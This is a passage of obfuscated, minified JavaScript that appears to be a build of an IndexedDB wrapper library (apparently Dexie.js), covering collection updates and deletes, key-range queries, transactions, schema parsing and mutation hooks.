_0x81570f)_0x3fed26=_0x81570f;else{var _0x2031e4=_0x261b01(_0x81570f),_0x288c68=_0x2031e4[_0x44c3('0x15')];_0x3fed26=function(_0x46d963){for(var _0x384be4=!0x1,_0x522de6=0x0;_0x522de6<_0x288c68;++_0x522de6){var _0x3fed26=_0x2031e4[_0x522de6],_0x109399=_0x81570f[_0x3fed26];_0x41e3f2(_0x46d963,_0x3fed26)!==_0x109399&&(_0x22eaed(_0x46d963,_0x3fed26,_0x109399),_0x384be4=!0x0);}return _0x384be4;};}var _0x109399=_0x384be4[_0x44c3('0x3a9')][_0x44c3('0x3a7')],_0x3495fb=_0x109399[_0x44c3('0x348')][_0x44c3('0x35a')],_0x2d05d7=_0x3495fb[_0x44c3('0x458')],_0x1a1066=_0x3495fb[_0x44c3('0x381')],_0x4852a7=_0x44c3('0x459')in _0x4c68aa?0x1:0x7d0,_0x5cb89d=_0x46d963['db'][_0x44c3('0x3a7')][_0x44c3('0x36e')],_0x559a56=[],_0x4f3462=0x0,_0x585338=[],_0x23dd94=function(_0x81570f,_0x46d963){var _0x384be4=_0x46d963[_0x44c3('0x30f')],_0x522de6=_0x46d963[_0x44c3('0x437')];_0x4f3462+=_0x81570f-_0x522de6;for(var _0x3fed26=0x0,_0x2031e4=_0x261b01(_0x384be4);_0x3fed26<_0x2031e4[_0x44c3('0x15')];_0x3fed26++){var _0x288c68=_0x2031e4[_0x3fed26];_0x559a56[_0x44c3('0x2f')](_0x384be4[_0x288c68]);}};return _0x46d963[_0x44c3('0xa7')]()[_0x44c3('0x3cb')]()[_0x44c3('0x1ab')](function(_0x81570f){var _0x46d963=function(_0x384be4){var _0x2031e4=Math['min'](_0x4852a7,_0x81570f[_0x44c3('0x15')]-_0x384be4);return _0x109399['getMany']({'trans':_0x522de6,'keys':_0x81570f[_0x44c3('0x12c')](_0x384be4,_0x384be4+_0x2031e4)})[_0x44c3('0x1ab')](function(_0x288c68){for(var _0x3495fb=[],_0x559a56=[],_0x4f3462=_0x2d05d7?[]:null,_0x585338=[],_0x41e3f2=0x0;_0x41e3f2<_0x2031e4;++_0x41e3f2){var _0x22eaed=_0x288c68[_0x41e3f2],_0x3dcb9e={'value':_0x402cb1(_0x22eaed),'primKey':_0x81570f[_0x384be4+_0x41e3f2]};!0x1!==_0x3fed26[_0x44c3('0xa')](_0x3dcb9e,_0x3dcb9e[_0x44c3('0x2e6')],_0x3dcb9e)&&(null==_0x3dcb9e[_0x44c3('0x2e6')]?_0x585338[_0x44c3('0x2f')](_0x81570f[_0x384be4+_0x41e3f2]):_0x2d05d7||0x0===_0x5cb89d(_0x1a1066(_0x22eaed),_0x1a1066(_0x3dcb9e[_0x44c3('0x2e6')]))?(_0x559a56[_0x44c3('0x2f')](_0x3dcb9e[_0x44c3('0x2e6')]),_0x2d05d7&&_0x4f3462[_0x44c3('0x2f')](_0x81570f[_0x384be4+_0x41e3f2])):(_0x585338[_0x44c3('0x2f')](_0x81570f[_0x384be4+_0x41e3f2]),_0x3495fb['push'](_0x3dcb9e[_0x44c3('0x2e6')])));}return Promise[_0x44c3('0x1ac')](_0x3495fb[_0x44c3('0x15')]>0x0&&_0x109399[_0x44c3('0x436')]({'trans':_0x522de6,'type':'add','values':_0x3495fb})[_0x44c3('0x1ab')](function(_0x81570f){for(var _0x46d963 in _0x81570f[_0x44c3('0x30f')])_0x585338['splice'](parseInt(_0x46d963),0x1);_0x23dd94(_0x3495fb[_0x44c3('0x15')],_0x81570f);}))[_0x44c3('0x1ab')](function(_0x81570f){return _0x559a56[_0x44c3('0x15')]>0x0&&_0x109399[_0x44c3('0x436')]({'trans':_0x522de6,'type':_0x44c3('0x301'),'keys':_0x4f3462,'values':_0x559a56})[_0x44c3('0x1ab')](function(_0x81570f){return _0x23dd94(_0x559a56[_0x44c3('0x15')],_0x81570f);});})[_0x44c3('0x1ab')](function(){return _0x585338[_0x44c3('0x15')]>0x0&&_0x109399[_0x44c3('0x436')]({'trans':_0x522de6,'type':_0x44c3('0x37f'),'keys':_0x585338})[_0x44c3('0x1ab')](function(_0x81570f){return _0x23dd94(_0x585338['length'],_0x81570f);});})[_0x44c3('0x1ab')](function(){return _0x81570f[_0x44c3('0x15')]>_0x384be4+_0x2031e4&&_0x46d963(_0x384be4+_0x4852a7);});});};return _0x46d963(0x0)['then'](function(){if(_0x559a56['length']>0x0)throw new _0x39f570(_0x44c3('0x45a'),_0x559a56,_0x4f3462,_0x585338);return _0x81570f[_0x44c3('0x15')];});});});},_0x81570f['prototype'][_0x44c3('0x37f')]=function(){var _0x81570f=this[_0x44c3('0x361')],_0x46d963=_0x81570f[_0x44c3('0x387')];return _0x158c79(_0x81570f)&&(_0x81570f['isPrimKey']&&!_0x31e7d0||0x3===_0x46d963[_0x44c3('0x213')])?this['_write'](function(_0x384be4){var _0x522de6=_0x81570f[_0x44c3('0x3a9')][_0x44c3('0x3a7')][_0x44c3('0x348')][_0x44c3('0x35a')],_0x3fed26=_0x46d963;return _0x81570f[_0x44c3('0x3a9')][_0x44c3('0x3a7')][_0x44c3('0xe7')]({'trans':_0x384be4,'query':{'index':_0x522de6,'range':_0x3fed26}})[_0x44c3('0x1ab')](function(_0x46d963){return _0x81570f[_0x44c3('0x3a9')][_0x44c3('0x3a7')][_0x44c3('0x436')]({'trans':_0x384be4,'type':'deleteRange','range':_0x3fed26})[_0x44c3('0x1ab')](function(_0x81570f){var _0x384be4=_0x81570f[_0x44c3('0x30f')],_0x522de6=(_0x81570f[_0x44c3('0x438')],_0x81570f['results'],_0x81570f[_0x44c3('0x437')]);if(_0x522de6)throw new _0x39f570('Could\x20not\x20delete\x20some\x20values',Object['keys'](_0x384be4)[_0x44c3('0x309')](function(_0x81570f){return _0x384be4[_0x81570f];}),_0x46d963-_0x522de6);return _0x46d963-_0x522de6;});});}):this[_0x44c3('0x43b')](function(_0x81570f,_0x46d963){return _0x46d963[_0x44c3('0x2e6')]=null;});},_0x81570f;}(),_0x490a91=function(){function _0x81570f(){}return Object['defineProperty'](_0x81570f[_0x44c3('0xf')],_0x44c3('0x365'),{'get':function(){return this['_ctx']['table']['db'][_0x44c3('0x365')];},'enumerable':!0x0,'configurable':!0x0}),_0x81570f[_0x44c3('0xf')][_0x44c3('0x45b')]=function(_0x81570f,_0x46d963,_0x384be4,_0x522de6){_0x384be4=!0x1!==_0x384be4,_0x522de6=!0x0===_0x522de6;try{return this[_0x44c3('0x36c')](_0x81570f,_0x46d963)>0x0||0x0===this[_0x44c3('0x36c')](_0x81570f,_0x46d963)&&(_0x384be4||_0x522de6)&&(!_0x384be4||!_0x522de6)?_0x1974db(this):new this['Collection'](this,function(){return _0x1e2732(_0x81570f,_0x46d963,!_0x384be4,!_0x522de6);});}catch(_0xd6e330){return _0x3617d3(this,_0x96df83);}},_0x81570f[_0x44c3('0xf')][_0x44c3('0xad')]=function(_0x81570f){return null==_0x81570f?_0x3617d3(this,_0x96df83):new this['Collection'](this,function(){return _0x517e9a(_0x81570f);});},_0x81570f[_0x44c3('0xf')][_0x44c3('0x45c')]=function(_0x81570f){return null==_0x81570f?_0x3617d3(this,_0x96df83):new this[(_0x44c3('0x365'))](this,function(){return _0x1e2732(_0x81570f,void 0x0,!0x0);});},_0x81570f['prototype'][_0x44c3('0x45d')]=function(_0x81570f){return null==_0x81570f?_0x3617d3(this,_0x96df83):new this[(_0x44c3('0x365'))](this,function(){return _0x1e2732(_0x81570f,void 0x0,!0x1);});},_0x81570f[_0x44c3('0xf')]['below']=function(_0x81570f){return null==_0x81570f?_0x3617d3(this,_0x96df83):new this[(_0x44c3('0x365'))](this,function(){return _0x1e2732(void 0x0,_0x81570f,!0x1,!0x0);});},_0x81570f[_0x44c3('0xf')][_0x44c3('0x45e')]=function(_0x81570f){return null==_0x81570f?_0x3617d3(this,_0x96df83):new this[(_0x44c3('0x365'))](this,function(){return _0x1e2732(void 0x0,_0x81570f);});},_0x81570f[_0x44c3('0xf')][_0x44c3('0x45f')]=function(_0x81570f){return _0x44c3('0x59')!=typeof _0x81570f?_0x3617d3(this,_0x101bc8):this[_0x44c3('0x45b')](_0x81570f,_0x81570f+_0xb0216a,!0x0,!0x0);},_0x81570f[_0x44c3('0xf')][_0x44c3('0x460')]=function(_0x81570f){return''===_0x81570f?this[_0x44c3('0x45f')](_0x81570f):_0x2cdbdc(this,function(_0x81570f,_0x46d963){return 0x0===_0x81570f[_0x44c3('0x1e')](_0x46d963[0x0]);},[_0x81570f],_0xb0216a);},_0x81570f['prototype'][_0x44c3('0x461')]=function(_0x81570f){return _0x2cdbdc(this,function(_0x81570f,_0x46d963){return _0x81570f===_0x46d963[0x0];},[_0x81570f],'');},_0x81570f[_0x44c3('0xf')][_0x44c3('0x462')]=function(){var _0x81570f=_0x416267[_0x44c3('0x0')](_0x56cfce,arguments);return 0x0===_0x81570f['length']?_0x1974db(this):_0x2cdbdc(this,function(_0x81570f,_0x46d963){return-0x1!==_0x46d963['indexOf'](_0x81570f);},_0x81570f,'');},_0x81570f['prototype'][_0x44c3('0x463')]=function(){var _0x81570f=_0x416267['apply'](_0x56cfce,arguments);return 0x0===_0x81570f['length']?_0x1974db(this):_0x2cdbdc(this,function(_0x81570f,_0x46d963){return _0x46d963[_0x44c3('0x324')](function(_0x46d963){return 0x0===_0x81570f[_0x44c3('0x1e')](_0x46d963);});},_0x81570f,_0xb0216a);},_0x81570f[_0x44c3('0xf')][_0x44c3('0x464')]=function(){var _0x81570f=this,_0x46d963=_0x416267[_0x44c3('0x0')](_0x56cfce,arguments),_0x384be4=this[_0x44c3('0x36c')];try{_0x46d963[_0x44c3('0x168')](_0x384be4);}catch(_0x523796){return _0x3617d3(this,_0x96df83);}if(0x0===_0x46d963[_0x44c3('0x15')])return _0x1974db(this);var _0x522de6=new this['Collection'](this,function(){return _0x1e2732(_0x46d963[0x0],_0x46d963[_0x46d963['length']-0x1]);});_0x522de6['_ondirectionchange']=function(_0x522de6){_0x384be4='next'===_0x522de6?_0x81570f[_0x44c3('0x465')]:_0x81570f[_0x44c3('0x36d')],_0x46d963['sort'](_0x384be4);};var _0x3fed26=0x0;return _0x522de6[_0x44c3('0x44b')](function(_0x81570f,_0x522de6,_0x2031e4){for(var _0x288c68=_0x81570f['key'];_0x384be4(_0x288c68,_0x46d963[_0x3fed26])>0x0;)if(++_0x3fed26===_0x46d963[_0x44c3('0x15')])return _0x522de6(_0x2031e4),!0x1;return 0x0===_0x384be4(_0x288c68,_0x46d963[_0x3fed26])||(_0x522de6(function(){_0x81570f['continue'](_0x46d963[_0x3fed26]);}),!0x1);}),_0x522de6;},_0x81570f[_0x44c3('0xf')][_0x44c3('0x466')]=function(_0x81570f){return this[_0x44c3('0x467')]([[-0x1/0x0,_0x81570f],[_0x81570f,this['db'][_0x44c3('0x42b')]]],{'includeLowers':!0x1,'includeUppers':!0x1});},_0x81570f[_0x44c3('0xf')][_0x44c3('0x468')]=function(){var _0x81570f=_0x416267[_0x44c3('0x0')](_0x56cfce,arguments);if(0x0===_0x81570f['length'])return new this[(_0x44c3('0x365'))](this);try{_0x81570f[_0x44c3('0x168')](this['_ascending']);}catch(_0x44f2cb){return _0x3617d3(this,_0x96df83);}var _0x46d963=_0x81570f[_0x44c3('0xdd')](function(_0x81570f,_0x46d963){return _0x81570f?_0x81570f[_0x44c3('0x27e')]([[_0x81570f[_0x81570f['length']-0x1][0x1],_0x46d963]]):[[-0x1/0x0,_0x46d963]];},null);return _0x46d963[_0x44c3('0x2f')]([_0x81570f[_0x81570f[_0x44c3('0x15')]-0x1],this['db']['_maxKey']]),this[_0x44c3('0x467')](_0x46d963,{'includeLowers':!0x1,'includeUppers':!0x1});},_0x81570f['prototype'][_0x44c3('0x467')]=function(_0x81570f,_0x46d963){function _0x384be4(_0x81570f,_0x46d963){for(var _0x384be4=0x0,_0x522de6=_0x81570f[_0x44c3('0x15')];_0x384be4<_0x522de6;++_0x384be4){var _0x3fed26=_0x81570f[_0x384be4];if(_0x288c68(_0x46d963[0x0],_0x3fed26[0x1])<0x0&&_0x288c68(_0x46d963[0x1],_0x3fed26[0x0])>0x0){_0x3fed26[0x0]=_0x2d05d7(_0x3fed26[0x0],_0x46d963[0x0]),_0x3fed26[0x1]=_0x1a1066(_0x3fed26[0x1],_0x46d963[0x1]);break;}}return _0x384be4===_0x522de6&&_0x81570f[_0x44c3('0x2f')](_0x46d963),_0x81570f;}function _0x522de6(_0x81570f,_0x46d963){return _0x4f3462(_0x81570f[0x0],_0x46d963[0x0]);}function _0x3fed26(_0x81570f){return!_0x41e3f2(_0x81570f)&&!_0x22eaed(_0x81570f);}var _0x2031e4=this,_0x288c68=this['_cmp'],_0x109399=this[_0x44c3('0x465')],_0x3495fb=this[_0x44c3('0x36d')],_0x2d05d7=this[_0x44c3('0x370')],_0x1a1066=this[_0x44c3('0x36f')];if(0x0===_0x81570f[_0x44c3('0x15')])return _0x1974db(this);if(!_0x81570f[_0x44c3('0x42a')](function(_0x81570f){return void 0x0!==_0x81570f[0x0]&&void 0x0!==_0x81570f[0x1]&&_0x109399(_0x81570f[0x0],_0x81570f[0x1])<=0x0;}))return _0x3617d3(this,_0x44c3('0x469'),_0x277d5f[_0x44c3('0x343')]);var _0x4852a7,_0x5cb89d=!_0x46d963||!0x1!==_0x46d963[_0x44c3('0x46a')],_0x559a56=_0x46d963&&!0x0===_0x46d963[_0x44c3('0x46b')],_0x4f3462=_0x109399;try{_0x4852a7=_0x81570f['reduce'](_0x384be4,[]),_0x4852a7[_0x44c3('0x168')](_0x522de6);}catch(_0x166609){return _0x3617d3(this,_0x96df83);}var _0x585338=0x0,_0x41e3f2=_0x559a56?function(_0x81570f){return _0x109399(_0x81570f,_0x4852a7[_0x585338][0x1])>0x0;}:function(_0x81570f){return _0x109399(_0x81570f,_0x4852a7[_0x585338][0x1])>=0x0;},_0x22eaed=_0x5cb89d?function(_0x81570f){return _0x3495fb(_0x81570f,_0x4852a7[_0x585338][0x0])>0x0;}:function(_0x81570f){return _0x3495fb(_0x81570f,_0x4852a7[_0x585338][0x0])>=0x0;},_0x23dd94=_0x41e3f2,_0x3dcb9e=new this['Collection'](this,function(){return _0x1e2732(_0x4852a7[0x0][0x0],_0x4852a7[_0x4852a7[_0x44c3('0x15')]-0x1][0x1],!_0x5cb89d,!_0x559a56);});return _0x3dcb9e[_0x44c3('0x44f')]=function(_0x81570f){_0x44c3('0x41')===_0x81570f?(_0x23dd94=_0x41e3f2,_0x4f3462=_0x109399):(_0x23dd94=_0x22eaed,_0x4f3462=_0x3495fb),_0x4852a7[_0x44c3('0x168')](_0x522de6);},_0x3dcb9e[_0x44c3('0x44b')](function(_0x81570f,_0x46d963,_0x384be4){for(var _0x522de6=_0x81570f['key'];_0x23dd94(_0x522de6);)if(++_0x585338===_0x4852a7[_0x44c3('0x15')])return _0x46d963(_0x384be4),!0x1;return!!_0x3fed26(_0x522de6)||0x0!==_0x2031e4[_0x44c3('0x36c')](_0x522de6,_0x4852a7[_0x585338][0x1])&&0x0!==_0x2031e4[_0x44c3('0x36c')](_0x522de6,_0x4852a7[_0x585338][0x0])&&(_0x46d963(function(){_0x4f3462===_0x109399?_0x81570f[_0x44c3('0x35f')](_0x4852a7[_0x585338][0x0]):_0x81570f[_0x44c3('0x35f')](_0x4852a7[_0x585338][0x1]);}),!0x1);}),_0x3dcb9e;},_0x81570f[_0x44c3('0xf')]['startsWithAnyOf']=function(){var _0x81570f=_0x416267['apply'](_0x56cfce,arguments);return _0x81570f[_0x44c3('0x42a')](function(_0x81570f){return _0x44c3('0x59')==typeof _0x81570f;})?0x0===_0x81570f[_0x44c3('0x15')]?_0x1974db(this):this[_0x44c3('0x467')](_0x81570f['map'](function(_0x81570f){return[_0x81570f,_0x81570f+_0xb0216a];})):_0x3617d3(this,'startsWithAnyOf()\x20only\x20works\x20with\x20strings');},_0x81570f;}(),_0x3ac98c=function(){function _0x81570f(){}return _0x81570f['prototype'][_0x44c3('0x46c')]=function(){return _0x5cb89d(!_0x4ed05e['global']),++this['_reculock'],0x1!==this['_reculock']||_0x4ed05e[_0x44c3('0x32d')]||(_0x4ed05e[_0x44c3('0x46d')]=this),this;},_0x81570f[_0x44c3('0xf')][_0x44c3('0x46e')]=function(){if(_0x5cb89d(!_0x4ed05e[_0x44c3('0x32d')]),0x0==--this[_0x44c3('0x378')])for(_0x4ed05e[_0x44c3('0x32d')]||(_0x4ed05e[_0x44c3('0x46d')]=null);this[_0x44c3('0x379')][_0x44c3('0x15')]>0x0&&!this[_0x44c3('0x46f')]();){var _0x81570f=this[_0x44c3('0x379')][_0x44c3('0x3b2')]();try{_0x25666b(_0x81570f[0x1],_0x81570f[0x0]);}catch(_0x1b8783){}}return this;},_0x81570f[_0x44c3('0xf')][_0x44c3('0x46f')]=function(){return this['_reculock']&&_0x4ed05e[_0x44c3('0x46d')]!==this;},_0x81570f['prototype'][_0x44c3('0x3e')]=function(_0x81570f){var _0x46d963=this;if(!this[_0x44c3('0x470')])return this;var _0x384be4=this['db']['idbdb'],_0x522de6=this['db'][_0x44c3('0x257')]['dbOpenError'];if(_0x5cb89d(!this[_0x44c3('0x37d')]),!_0x81570f&&!_0x384be4)switch(_0x522de6&&_0x522de6[_0x44c3('0x160')]){case _0x44c3('0x471'):throw new _0x277d5f['DatabaseClosed'](_0x522de6);case'MissingAPIError':throw new _0x277d5f[(_0x44c3('0x36b'))](_0x522de6['message'],_0x522de6);default:throw new _0x277d5f[(_0x44c3('0x3f8'))](_0x522de6);}if(!this['active'])throw new _0x277d5f[(_0x44c3('0x400'))]();return _0x5cb89d(null===this[_0x44c3('0x33a')]['_state']),_0x81570f=this[_0x44c3('0x37d')]=_0x81570f||_0x384be4[_0x44c3('0x3a3')](_0x387c33(this[_0x44c3('0x376')]),this[_0x44c3('0x470')]),_0x81570f[_0x44c3('0x314')]=_0x383d55(function(_0x384be4){_0x569254(_0x384be4),_0x46d963[_0x44c3('0x37c')](_0x81570f[_0x44c3('0x8')]);}),_0x81570f[_0x44c3('0x472')]=_0x383d55(function(_0x384be4){_0x569254(_0x384be4),_0x46d963['active']&&_0x46d963[_0x44c3('0x37c')](new _0x277d5f[(_0x44c3('0x404'))](_0x81570f[_0x44c3('0x8')])),_0x46d963['active']=!0x1,_0x46d963['on']('abort')[_0x44c3('0x341')](_0x384be4);}),_0x81570f['oncomplete']=_0x383d55(function(){_0x46d963[_0x44c3('0x377')]=!0x1,_0x46d963[_0x44c3('0x37a')]();}),this;},_0x81570f[_0x44c3('0xf')]['_promise']=function(_0x81570f,_0x46d963,_0x384be4){var _0x522de6=this;if(_0x44c3('0x3ae')===_0x81570f&&_0x44c3('0x3ae')!==this[_0x44c3('0x470')])return _0x1d12d7(new _0x277d5f[(_0x44c3('0x473'))](_0x44c3('0x474')));if(!this[_0x44c3('0x377')])return _0x1d12d7(new _0x277d5f[(_0x44c3('0x400'))]());if(this[_0x44c3('0x46f')]())return new _0x14b2be(function(_0x3fed26,_0x2031e4){_0x522de6[_0x44c3('0x379')][_0x44c3('0x2f')]([function(){_0x522de6[_0x44c3('0x320')](_0x81570f,_0x46d963,_0x384be4)[_0x44c3('0x1ab')](_0x3fed26,_0x2031e4);},_0x4ed05e]);});if(_0x384be4)return _0x3cdb7e(function(){var _0x81570f=new _0x14b2be(function(_0x81570f,_0x384be4){_0x522de6[_0x44c3('0x46c')]();var _0x3fed26=_0x46d963(_0x81570f,_0x384be4,_0x522de6);_0x3fed26&&_0x3fed26[_0x44c3('0x1ab')]&&_0x3fed26[_0x44c3('0x1ab')](_0x81570f,_0x384be4);});return _0x81570f[_0x44c3('0x277')](function(){return _0x522de6[_0x44c3('0x46e')]();}),_0x81570f['_lib']=!0x0,_0x81570f;});var _0x3fed26=new _0x14b2be(function(_0x81570f,_0x384be4){var _0x3fed26=_0x46d963(_0x81570f,_0x384be4,_0x522de6);_0x3fed26&&_0x3fed26[_0x44c3('0x1ab')]&&_0x3fed26[_0x44c3('0x1ab')](_0x81570f,_0x384be4);});return _0x3fed26[_0x44c3('0x316')]=!0x0,_0x3fed26;},_0x81570f[_0x44c3('0xf')][_0x44c3('0x475')]=function(){return this[_0x44c3('0x24d')]?this[_0x44c3('0x24d')][_0x44c3('0x475')]():this;},_0x81570f['prototype'][_0x44c3('0x476')]=function(_0x81570f){var _0x46d963=this[_0x44c3('0x475')](),_0x384be4=_0x14b2be[_0x44c3('0x1ac')](_0x81570f);if(_0x46d963[_0x44c3('0x477')])_0x46d963[_0x44c3('0x477')]=_0x46d963[_0x44c3('0x477')][_0x44c3('0x1ab')](function(){return _0x384be4;});else{_0x46d963[_0x44c3('0x477')]=_0x384be4,_0x46d963[_0x44c3('0x37b')]=[];var _0x522de6=_0x46d963[_0x44c3('0x37d')][_0x44c3('0x38e')](_0x46d963[_0x44c3('0x376')][0x0]);!function _0x81570f(){for(++_0x46d963[_0x44c3('0x478')];_0x46d963['_waitingQueue'][_0x44c3('0x15')];)_0x46d963[_0x44c3('0x37b')]['shift']()();_0x46d963[_0x44c3('0x477')]&&(_0x522de6[_0x44c3('0x5b')](-0x1/0x0)[_0x44c3('0x313')]=_0x81570f);}();}var _0x3fed26=_0x46d963[_0x44c3('0x477')];return new _0x14b2be(function(_0x81570f,_0x522de6){_0x384be4[_0x44c3('0x1ab')](function(_0x384be4){return _0x46d963[_0x44c3('0x37b')][_0x44c3('0x2f')](_0x383d55(_0x81570f[_0x44c3('0x32c')](null,_0x384be4)));},function(_0x81570f){return _0x46d963[_0x44c3('0x37b')][_0x44c3('0x2f')](_0x383d55(_0x522de6['bind'](null,_0x81570f)));})[_0x44c3('0x277')](function(){_0x46d963['_waitingFor']===_0x3fed26&&(_0x46d963[_0x44c3('0x477')]=null);});});},_0x81570f[_0x44c3('0xf')][_0x44c3('0x37e')]=function(){this[_0x44c3('0x377')]&&this[_0x44c3('0x37c')](new _0x277d5f[(_0x44c3('0x404'))]()),this[_0x44c3('0x377')]=!0x1;},_0x81570f[_0x44c3('0xf')][_0x44c3('0x3a9')]=function(_0x81570f){var _0x46d963=this[_0x44c3('0x479')]||(this[_0x44c3('0x479')]={});if(_0x2031e4(_0x46d963,_0x81570f))return _0x46d963[_0x81570f];var _0x384be4=this[_0x44c3('0x348')][_0x81570f];if(!_0x384be4)throw new _0x277d5f[(_0x44c3('0x401'))]('Table\x20'+_0x81570f+'\x20not\x20part\x20of\x20transaction');var _0x522de6=new this['db']['Table'](_0x81570f,_0x384be4,this);return _0x522de6[_0x44c3('0x3a7')]=this['db'][_0x44c3('0x3a7')][_0x44c3('0x3a9')](_0x81570f),_0x46d963[_0x81570f]=_0x522de6,_0x522de6;},_0x81570f;}(),_0x5cecaa=0x0,_0x47a4c0=function(){function _0x81570f(){}return _0x81570f['prototype'][_0x44c3('0x47a')]=function(_0x81570f,_0x46d963){_0x261b01(_0x81570f)['forEach'](function(_0x384be4){if(null!==_0x81570f[_0x384be4]){var _0x522de6=_0x5132dc(_0x81570f[_0x384be4]),_0x3fed26=_0x522de6[_0x44c3('0x3b2')]();if(_0x3fed26[_0x44c3('0x3c4')])throw new _0x277d5f[(_0x44c3('0x352'))](_0x44c3('0x47b'));_0x522de6[_0x44c3('0x2fa')](function(_0x81570f){if(_0x81570f['auto'])throw new _0x277d5f[(_0x44c3('0x352'))]('Only\x20primary\x20key\x20can\x20be\x20marked\x20as\x20autoIncrement\x20(++)');if(!_0x81570f[_0x44c3('0x364')])throw new _0x277d5f[(_0x44c3('0x352'))](_0x44c3('0x47c'));}),_0x46d963[_0x384be4]=_0x283846(_0x384be4,_0x3fed26,_0x522de6);}});},_0x81570f[_0x44c3('0xf')][_0x44c3('0x305')]=function(_0x81570f){var _0x46d963=this['db'];this[_0x44c3('0x3ac')][_0x44c3('0x47d')]=this[_0x44c3('0x3ac')]['storesSource']?_0x3fed26(this['_cfg']['storesSource'],_0x81570f):_0x81570f;var _0x384be4=_0x46d963[_0x44c3('0x3b3')],_0x522de6={},_0x2031e4={};return _0x384be4[_0x44c3('0x2fa')](function(_0x81570f){_0x3fed26(_0x522de6,_0x81570f[_0x44c3('0x3ac')]['storesSource']),_0x2031e4=_0x81570f[_0x44c3('0x3ac')][_0x44c3('0x3b5')]={},_0x81570f['_parseStoresSpec'](_0x522de6,_0x2031e4);}),_0x46d963[_0x44c3('0x3ad')]=_0x2031e4,_0x431371(_0x46d963,[_0x46d963[_0x44c3('0x34a')],_0x46d963,_0x46d963[_0x44c3('0x3ab')][_0x44c3('0xf')]]),_0xc9d524(_0x46d963,[_0x46d963[_0x44c3('0x34a')],_0x46d963,_0x46d963['Transaction'][_0x44c3('0xf')],this['_cfg'][_0x44c3('0x3a8')]],_0x261b01(_0x2031e4),_0x2031e4),_0x46d963[_0x44c3('0x3bb')]=_0x261b01(_0x2031e4),this;},_0x81570f[_0x44c3('0xf')][_0x44c3('0x47e')]=function(_0x81570f){return this[_0x44c3('0x3ac')][_0x44c3('0x3ba')]=_0x81570f,this;},_0x81570f;}(),_0x258350={'stack':'dbcore','name':_0x44c3('0x47f'),'level':0x1,'create':_0x4fee5d},_0x13c9bd={'stack':_0x44c3('0x3a2'),'name':_0x44c3('0x480'),'level':0x2,'create':function(_0x81570f){return _0x577fc6(_0x577fc6({},_0x81570f),{'table':function(_0x46d963){var _0x384be4=_0x81570f[_0x44c3('0x3a9')](_0x46d963),_0x3fed26=_0x384be4[_0x44c3('0x348')][_0x44c3('0x35a')];return _0x577fc6(_0x577fc6({},_0x384be4),{'mutate':function(_0x81570f){function _0x288c68(_0x81570f){var _0x46d963=_0x4ed05e[_0x44c3('0x339')],_0x288c68=_0x81570f[_0x44c3('0x116')]||_0x438747(_0x3fed26,_0x81570f);if(!_0x288c68)throw new Error(_0x44c3('0x481'));return _0x81570f=_0x44c3('0xbc')===_0x81570f['type']||_0x44c3('0x301')===_0x81570f[_0x44c3('0x213')]?_0x577fc6(_0x577fc6({},_0x81570f),{'keys':_0x288c68,'wantResults':!0x0}):_0x577fc6({},_0x81570f),'delete'!==_0x81570f[_0x44c3('0x213')]&&(_0x81570f[_0x44c3('0x380')]=_0x522de6(_0x81570f[_0x44c3('0x380')])),_0x81570f[_0x44c3('0x116')]&&(_0x81570f[_0x44c3('0x116')]=_0x522de6(_0x81570f[_0x44c3('0x116')])),_0x48e858(_0x384be4,_0x81570f,_0x288c68)[_0x44c3('0x1ab')](function(_0x522de6){var _0x109399=_0x288c68['map'](function(_0x384be4,_0x288c68){var _0x109399=_0x522de6[_0x288c68],_0x3495fb={'onerror':null,'onsuccess':null};if('delete'===_0x81570f['type'])_0x4852a7['fire'][_0x44c3('0xa')](_0x3495fb,_0x384be4,_0x109399,_0x46d963);else if(_0x44c3('0xbc')===_0x81570f[_0x44c3('0x213')]||void 0x0===_0x109399){var _0x2d05d7=_0x5cb89d[_0x44c3('0x341')][_0x44c3('0xa')](_0x3495fb,_0x384be4,_0x81570f[_0x44c3('0x380')][_0x288c68],_0x46d963);null==_0x384be4&&null!=_0x2d05d7&&(_0x384be4=_0x2d05d7,_0x81570f[_0x44c3('0x116')][_0x288c68]=_0x384be4,_0x3fed26[_0x44c3('0x458')]||_0x22eaed(_0x81570f[_0x44c3('0x380')][_0x288c68],_0x3fed26[_0x44c3('0x364')],_0x384be4));}else{var _0x1a1066=_0x3c35a2(_0x109399,_0x81570f[_0x44c3('0x380')][_0x288c68]),_0x4f3462=_0x559a56['fire'][_0x44c3('0xa')](_0x3495fb,_0x1a1066,_0x384be4,_0x109399,_0x46d963);if(_0x4f3462){var _0x585338=_0x81570f['values'][_0x288c68];Object['keys'](_0x4f3462)[_0x44c3('0x2fa')](function(_0x81570f){_0x2031e4(_0x585338,_0x81570f)?_0x585338[_0x81570f]=_0x4f3462[_0x81570f]:_0x22eaed(_0x585338,_0x81570f,_0x4f3462[_0x81570f]);});}}return _0x3495fb;});return _0x384be4[_0x44c3('0x436')](_0x81570f)['then'](function(_0x46d963){for(var _0x384be4=_0x46d963[_0x44c3('0x30f')],_0x3fed26=_0x46d963[_0x44c3('0x482')],_0x2031e4=_0x46d963[_0x44c3('0x437')],_0x3495fb=_0x46d963['lastResult'],_0x2d05d7=0x0;_0x2d05d7<_0x288c68['length'];++_0x2d05d7){var _0x1a1066=_0x3fed26?_0x3fed26[_0x2d05d7]:_0x288c68[_0x2d05d7],_0x4852a7=_0x109399[_0x2d05d7];null==_0x1a1066?_0x4852a7[_0x44c3('0x314')]&&_0x4852a7[_0x44c3('0x314')](_0x384be4[_0x2d05d7]):_0x4852a7[_0x44c3('0x313')]&&_0x4852a7[_0x44c3('0x313')]('put'===_0x81570f[_0x44c3('0x213')]&&_0x522de6[_0x2d05d7]?_0x81570f[_0x44c3('0x380')][_0x2d05d7]:_0x1a1066);}return{'failures':_0x384be4,'results':_0x3fed26,'numFailures':_0x2031e4,'lastResult':_0x3495fb};})[_0x44c3('0x1fe')](function(_0x81570f){return _0x109399[_0x44c3('0x2fa')](function(_0x46d963){return _0x46d963[_0x44c3('0x314')]&&_0x46d963[_0x44c3('0x314')](_0x81570f);}),Promise[_0x44c3('0x27a')](_0x81570f);});});}function _0x109399(_0x81570f){return _0x3495fb(_0x81570f[_0x44c3('0x339')],_0x81570f[_0x44c3('0x387')],0x2710);}function _0x3495fb(_0x81570f,_0x46d963,_0x522de6){return _0x384be4[_0x44c3('0x1ad')]({'trans':_0x81570f,'values':!0x1,'query':{'index':_0x3fed26,'range':_0x46d963},'limit':_0x522de6})[_0x44c3('0x1ab')](function(_0x384be4){var _0x3fed26=_0x384be4[_0x44c3('0x38c')];return _0x288c68({'type':_0x44c3('0x37f'),'keys':_0x3fed26,'trans':_0x81570f})[_0x44c3('0x1ab')](function(_0x384be4){return 